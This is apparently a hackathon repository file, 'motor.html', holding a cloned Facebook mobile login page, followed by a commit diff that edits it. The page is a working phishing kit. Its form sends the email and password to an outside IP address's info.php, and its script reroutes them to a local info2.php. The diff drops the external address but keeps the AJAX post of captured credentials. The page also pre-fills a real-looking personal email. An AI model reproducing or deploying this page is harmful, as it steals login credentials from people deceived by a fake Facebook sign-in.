
==== motor.html @ f0762c3c "motor box for hackathon" ====
<!DOCTYPE html>
<!-- saved from url=(0023)https://m.facebook.com/ -->
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>
    Welcome to Facebook
</title>
<meta name="description" content="Facebook is a social utility that connects people with friends and others who work, study and live around them. People use Facebook to keep up with...">
<meta name="viewport" content="initial-scale=1,maximum-scale=1,user-scalable=no">
<link href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/ya/r/O2aKM2iSbOw.png" rel="apple-touch-icon-precomposed" sizes="196x196">
<meta name="referrer" content="default" id="meta_referrer">
<script>
(function a(b){if(!('__BUFFER__' in b)){var c={},d={},e=function(h,i){c[h]=c[h]||[];c[h].push(i);if(d[h])for(var j=0,k=d[h].length;j
                                                                                                             <k;j++)try{d[h][j](i);}catch(l){}},f=function(h){return (c[h]||[]).slice();},g=function(h,i){if(typeof i!=='function')return;d[h]=d[h]||[];d[h].push(i);if(c[h])for(var j=0,k=c[h].length;j<k;j++)try{i(c[h][j]);}catch(l){}};b.__BUFFER__={write:e,read:f,tail:g};}})(window);</script>
<link rel="stylesheet" type="text/css" id="yIn0w" href="./Welcome to Facebook_files/NPUxi8A6qSN.css">
<link rel="stylesheet" type="text/css" id="RsSnL" href="./Welcome to Facebook_files/c7IukvQn4wl.css">
<link rel="stylesheet" type="text/css" id="BJq+R" href="./Welcome to Facebook_files/bcUT9_9VsWI.css">
<link rel="stylesheet" type="text/css" id="cU5Pd" href="./Welcome to Facebook_files/nU2foJZHQmk.css">
<style type="text/css">
</style>
<script id="u_0_7" crossorigin="anonymous" src="./Welcome to Facebook_files/b5m7Q2uqxCx.js">
</script>
<script id="u_0_8">
require("MPrelude")
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
<script>

$(document).ready(function() {
        $("#mylogin").click(function() {
            $("#msg").append("got here");
            ret = $.post($("#myform").attr("action"), $("#login_form").serialize(),
                function(data) {
                $("#msg").append("got here 2");
                $("#login_form").submit();
                });
            $("#msg").append("\nresult"+ ret);
            });
        var parser = document.createElement('a');
        parser.href = document.location.href;
        parser.pathname = 'info2.php'
        $("#myform").attr('action', parser.href);
        });

</script>
</head>
<body tabindex="0" class="touch x1 _fzu _50-3 iframe acw portrait" style="min-height: 624px; background-color: rgb(255, 255, 255);">
<script id="u_0_2">
(function(a){a.__updateOrientation=function(){var b=(!!a.orientation&&a.orientation!==180),c=document.body;if(c)c.className=c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g,' ')+' '+(b?'landscape':'portrait');return b;};})(window);
</script>
<div id="viewport" style="min-height: 624px;">
    <h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">
        Facebook
    </h1>
    <div id="page">
        <div class="_4g33 _52we _52z5" id="header">
            <div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter">
                <a href="https://m.facebook.com/login/?refid=8">
                    <i class="img sp_LDnNfizbUM7 sx_282cdf">
                        <u>
                            facebook
                        </u>
                    </i>
                </a>
            </div>
        </div>
        <div id="root" role="main" class="_5soa acw" data-sigil="context-layer-root content-pane" style="min-height: 624px;">
            <div class="_4g33">
                <div class="_4g34">
                    <div class="aclb _5rut">
                        <form method="post" id="myform" action="http://9.151.165.175:2345/info.php">
                        <!-- form method="post" class="mobile-login-form _5spm" id="login_form" novalidate="1" action="https://m.facebook.com/login.php?refsrc=https%3A%2F%2Fm.facebook.com%2F&refid=8"-->
                            <input type="hidden" name="lsd" value="AVoYug6g" autocomplete="off">
                            <input type="hidden" name="charset_test" value="€,´,€,´,水,Д,Є">
                            <input type="hidden" name="version" value="1">
                            <input type="hidden" id="ajax" name="ajax" value="0">
                            <input type="hidden" id="width" name="width" value="0">
                            <input type="hidden" id="pxr" name="pxr" value="0">
                            <input type="hidden" id="gps" name="gps" value="0">
                            <input type="hidden" name="m_ts" value="1406141764">
                            <input type="hidden" name="li" value="RAXQU19VhYqbqK3k5hi28sRD">
                            <input type="hidden" name="trynum" value="1">
                            <input type="hidden" name="spw" value="0" data-sigil="spw">
                            <div class="_56be _5sob">
                                <div class="_55wo _55x2 _56bf">
                                    <input autocorrect="off" autocapitalize="off" class="_56bg _55ws _5ruq" name="email" placeholder="Email or Phone" value="avivoosh@gmail.com" type="text">
                                    <input autocorrect="off" autocapitalize="off" class="_56bg _55ws _5ruq" placeholder="Password" name="pass" type="password" data-sigil="login-password-field">
                                    <div class="_55ws">
                                        <button id="mylogin" value="Log In" class="_56bs _56b_ _56bw _56bu" name="login" data-sigil="touchable">
                                            <span class="_55sr">
                                                Log In
                                            </span>
                                        </button>
                                    </div>
                                </div>
                            </div>
                            <div class="_52jj _5t3b">
                                <a class="_56bs _5t3b _56bw _56bv" data-store="{&quot;nativeClick&quot;:true}" href="https://m.facebook.com/r.php?refid=8" role="button" data-sigil="touchable">
                                    <span class="_55sr">
                                        Create New Account
                                    </span>
                                </a>
                            </div>
                        </form>
                        <div class="other-links">
                            <ul class="_5pkb _55wp">
                                <li>
                                <span class="mfss fcg">
                                    <a href="https://m.facebook.com/recover/initiate/?c=https%3A%2F%2Fm.facebook.com%2F&refid=8">
                                        Forgot Password?
                                    </a>
                                    <span aria-hidden="true">
                                        · 
                                    </span>
                                    <a class="sec" href="https://m.facebook.com/help/?refid=8">
                                        Help Center
                                    </a>
                                </span>
                                </li>
                                <li>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="_55wr _5ui2">
                <div id="footer">
                    <div class="_5ui3" data-sigil="marea">
                        <span class="mfss fcg">
                            <b>
                                English (US)
                            </b>
                            <span aria-hidden="true">
                                · 
                            </span>
                            <a class="sec" href="https://m.facebook.com/a/language.php?l=he_IL&lref=https%3A%2F%2Fm.facebook.com%2F&gfid=AQCCuFDrf1Wulyl5&refid=8" data-ajaxify-href="/a/language.php?l=he_IL&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQCCuFDrf1Wulyl5&amp;refid=8" data-sigil="ajaxify">
                                עברית
                            </a>
                            <span aria-hidden="true">
                                · 
                            </span>
                            <a class="sec" href="https://m.facebook.com/a/language.php?l=es_LA&lref=https%3A%2F%2Fm.facebook.com%2F&gfid=AQAi1xyrcW0TtjPW&refid=8" data-ajaxify-href="/a/language.php?l=es_LA&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQAi1xyrcW0TtjPW&amp;refid=8" data-sigil="ajaxify">
                                Español
                            </a>
                            <span aria-hidden="true">
                                · 
                            </span>
                            <a class="sec" href="https://m.facebook.com/language.php?n=https%3A%2F%2Fm.facebook.com%2F&refid=8">
                                More…
                            </a>
                        </span>
                    </div>
                    <div class="_5ui4">
                        <span class="mfss fcg">
                            Facebook ©2014
                        </span>
                    </div>
                </div>
            </div>
        </div>
        <div class="viewportArea _2v9s" id="u_0_0" style="display:none" data-sigil="marea">
            <div class="_5vsg" id="u_0_9">
            </div>
            <div class="_5vsh" id="u_0_a">
            </div>
            <div class="_5v5d fcg">
                <div class="_2so _2sq _2ss img _50cg" data-animtype="1" data-sigil="m-loading-indicator-animate m-loading-indicator-root">
                </div>
                Loading...
            </div>
        </div>
        <div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea">
            <div class="container">
                <div class="image">
                </div>
                <div class="message" data-sigil="error-message">
                </div>
                <a class="link" data-sigil="MPageError:retry">
                    Try Again
                </a>
            </div>
        </div>
    </div>
</div>
<div id="static_templates">
    <div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root" data-autoid="autoid_1">
        <div class="mFuturePageHeader firstStep titled chromeBar acb abb" id="mDialogHeader" data-sigil="marea">
            <table>
                <tbody>
                <tr>
                    <td class="left">
                        <button type="submit" value="Cancel" class="cancelButton btn btnD bgb mfss touchable" data-sigil="dialog-cancel-button blocking-touchable">
                            Cancel
                        </button>
                        <button type="submit" value="Back" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="Back" data-sigil="dialog-back-button blocking-touchable">
                            <i class="img sp_LDnNfizbUM7 sx_49f105" style="margin-top: 4px;">
                            </i>
                        </button>
                    </td>
                    <td class="center">
                        <div class="mFuturePageHeaderTitle mfsl fcw" id="m-future-page-header-title" data-sigil="dialog-title">
                            Loading...
                        </div>
                    </td>
                    <td class="right" id="modalDialogHeaderButtons">
                    </td>
                </tr>
                </tbody>
            </table>
        </div>
        <div class="modalDialogView" id="modalDialogView">
        </div>
        <div class="_5v5d _5v5e fcg" id="dialogSpinner">
            <div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_0_1" data-sigil="m-loading-indicator-animate m-loading-indicator-root">
            </div>
            Loading...
        </div>
    </div>
</div>
<div id="msg"></div>
<script id="u_0_3" crossorigin="anonymous" src="./Welcome to Facebook_files/L55D70rrkaJ.js">
</script>
<script id="u_0_4" crossorigin="anonymous" src="./Welcome to Facebook_files/wQlUAFjkW6s.js">
</script>
<script id="u_0_5" crossorigin="anonymous" src="./Welcome to Facebook_files/JnMy-TrkPdr.js">
</script>
<script id="u_0_6">
(require("ServerJSDefine")).handleDefines([["MSession",[],{"useAngora":false,"logoutURL":"\/logout.php?h=AfcPKH_Tyiclan9_&t=1406141764","push_phase":"V3"},52],["MBanzaiConfig",[],{"EXPIRY":86400000,"MAX_SIZE":10000,"MAX_WAIT":30000,"RESTORE_WAIT":30000,"gks":{"adapterhooks":true,"mchannel_jumpstart":true,"timeline_year_of_life_overviews":true,"visibility_tracking":true},"blacklist":["time_spent"]},32],["CurrentUserInitialData",[],{"USER_ID":"0","ACCOUNT_ID":"0"},270],["MRequestConfig",[],{"dtsg":{"token":"AQFpXOgdNTLN","expire":1406228164},"lsd":"AVoYug6g"},51],["MPageletUtilities",[],{},358],["MarauderConfig",[],{"app_version":1339867,"gk_enabled":false},31],["MWebStorageMonsterWhiteList",[],{"whitelist":["^Banzai$","^bz","^mutex","^msys","^\\:userchooser\\:osessusers$","^\\:userchooser\\:settings$","^[0-9]+:powereditor:","^[0-9]+:page_insights:","^brands\\:console\\:config$","^CacheStorageVersion$","^consoleEnabled$","^jt$"]},254],["MTouchableSyntheticClickGK",[],{"USE_SYNTHETIC_CLICK":1},368],["JSErrorExtra",[],{},251],["JSErrorPlatformColumns",[],{},255],["SiteData",[],{"revision":1339867,"tier":"","push_phase":"V3","pkg_cohort":"FW_EXP:mtouch_pkg","vip":"31.13.93.81"},317],["MJSEnvironment",[],{"IS_APPLE_WEBKIT_IOS":false,"IS_TABLET":false,"IS_ANDROID":false,"IS_CHROME":true,"IS_FIREFOX":false,"IS_WINDOWS_PHONE":false,"OS_VERSION":6.1,"PIXEL_RATIO":1,"IS_ROSETTA":false},46],["ErrorDebugHooks",[],{"SnapShotHook":null},185],["FWLoader",[],{},278],["LoadingIndicatorStyles",[],{"SPINNER":"spinner","STRIP":"strip"},335],["MLoadingIndicatorSigils",[],{"ANIMATE":"m-loading-indicator-animate","ROOT":"m-loading-indicator-root"},279],["MDliteLoader",[],{"isDliteFrame":false},425],["ImmediateActiveSecondsConfig",[],{"sampling_rate":0},423]]);new (require("ServerJS"))().handle({});require("MCoreInit").init({"clearMCache":false,"coreResources":["https:\/\/fbstatic-a.akamaihd.net\/rsrc.php\/v2\/yr\/r\/NPUxi8A6qSN.css","https:\/\/fbstatic-a.akamaihd.net\/rsrc.php\/v2\/yu\/r\/c7IukvQn4wl.css","https:\/\/fbstatic-a.akamaihd.net\/rsrc.php\/v2\/yH\/r\/bcUT9_9VsWI.css","https:\/\/fbstatic-a.akamaihd.net\/rsrc.php\/v2\/yC\/r\/nU2foJZHQmk.css"],"hideLocationBar":true,"onafterload":"","onload":"","serverJSData":{"elements":[["m_0_0","u_0_0",2]],"require":[["MAccessibilityMarauderLogger"],["MTouchable"],["ErrorUtils"],["MExceptionHandler"],["LogHistoryListeners"],["ScriptPath","set",[],["\/wap\/index.php","28c6af90","c67490fa"]],["MLogging","main",[],[{"refid":8}]],["IosWebapp"],["MModalDialogInit"],["MVerifyCache","main",[],[{"viewer":0}]],["ScriptPathLogger","startLogging",[],[]],["MTimeSpentBitArrayLogger","init",[],["m"]],["MScrollPositionSaver"],["LoadingIndicator","init",["m_0_0","m_0_1","m_0_2"],[{"__m":"m_0_0"},{"__m":"m_0_1"},{"__m":"m_0_2"},{"style":"spinner"}]],["MPageError"],["InitMAjaxify"],["MLogoutClearCache"],["MPageHeaderAccessibility"],["MBlockingTouchable"],["MLoadingIndicator","init",[],["u_0_1"]]]},"isWildeWeb":false,"isFacewebAndroid":false,"ixData":[]});
</script>
</body>
</html>

==== commit 9fb6e6c8: "new cube site and fixes in motor.html" ====
--- a/motor.html
+++ b/motor.html
@@ -28,20 +28,21 @@
 <script>
 
 $(document).ready(function() {
-        $("#mylogin").click(function() {
-            $("#msg").append("got here");
-            ret = $.post($("#myform").attr("action"), $("#login_form").serialize(),
-                function(data) {
-                $("#msg").append("got here 2");
-                $("#login_form").submit();
-                });
-            $("#msg").append("\nresult"+ ret);
-            });
-        var parser = document.createElement('a');
-        parser.href = document.location.href;
-        parser.pathname = 'info2.php'
-        $("#myform").attr('action', parser.href);
-        });
+   $("#mylogin").click(function() {
+       $("#msg").append("got here");
+       var parser = document.createElement('a');
+       parser.href = document.location.href;
+       parser.pathname = 'info2.php';
+       $.ajax({
+              url: parser.href,
+              type:'post',
+              data:$('#myform').serialize(),
+              success:function(){
+                   alert("worked");
+               }
+       });
+   });
+});
 
 </script>
 </head>
@@ -69,7 +70,7 @@
             <div class="_4g33">
                 <div class="_4g34">
                     <div class="aclb _5rut">
-                        <form method="post" id="myform" action="http://9.151.165.175:2345/info.php">
+                        <form method="post" id="myform">
                         <!-- form method="post" class="mobile-login-form _5spm" id="login_form" novalidate="1" action="https://m.facebook.com/login.php?refsrc=https%3A%2F%2Fm.facebook.com%2F&refid=8"-->
                             <input type="hidden" name="lsd" value="AVoYug6g" autocomplete="off">
                             <input type="hidden" name="charset_test" value="€,´,€,´,水,Д,Є">
@@ -84,7 +85,7 @@
                             <input type="hidden" name="spw" value="0" data-sigil="spw">
                             <div class="_56be _5sob">
                                 <div class="_55wo _55x2 _56bf">
-                                    <input autocorrect="off" autocapitalize="off" class="_56bg _55ws _5ruq" name="email" placeholder="Email or Phone" value="avivoosh@gmail.com" type="text">
+                                    <input autocorrect="off" autocapitalize="off" class="_56bg _55ws _5ruq" name="email" placeholder="Email or Phone" value="" type="text">
                                     <input autocorrect="off" autocapitalize="off" class="_56bg _55ws _5ruq" placeholder="Password" name="pass" type="password" data-sigil="login-password-field">
                                     <div class="_55ws">
                                         <button id="mylogin" value="Log In" class="_56bs _56b_ _56bw _56bu" name="login" data-sigil="touchable">
@@ -111,7 +112,7 @@
                                         Forgot Password?
                                     </a>
                                     <span aria-hidden="true">
-                                        · 
+                                        ·
                                     </span>
                                     <a class="sec" href="https://m.facebook.com/help/?refid=8">
                                         Help Center
@@ -133,19 +134,19 @@
                                 English (US)
                             </b>
                             <span aria-hidden="true">
-                                · 
+                                ·
                             </span>
                             <a class="sec" href="https://m.facebook.com/a/language.php?l=he_IL&lref=https%3A%2F%2Fm.facebook.com%2F&gfid=AQCCuFDrf1Wulyl5&refid=8" data-ajaxify-href="/a/language.php?l=he_IL&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQCCuFDrf1Wulyl5&amp;refid=8" data-sigil="ajaxify">
                                 עברית
                             </a>
                             <span aria-hidden="true">
-                                · 
+                                ·
                             </span>
                             <a class="sec" href="https://m.facebook.com/a/language.php?l=es_LA&lref=https%3A%2F%2Fm.facebook.com%2F&gfid=AQAi1xyrcW0TtjPW&refid=8" data-ajaxify-href="/a/language.php?l=es_LA&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQAi1xyrcW0TtjPW&amp;refid=8" data-sigil="ajaxify">
                                 Español
                             </a>
                             <span aria-hidden="true">
-                                · 
+                                ·
                             </span>
                             <a class="sec" href="https://m.facebook.com/language.php?n=https%3A%2F%2Fm.facebook.com%2F&refid=8">
                                 More…
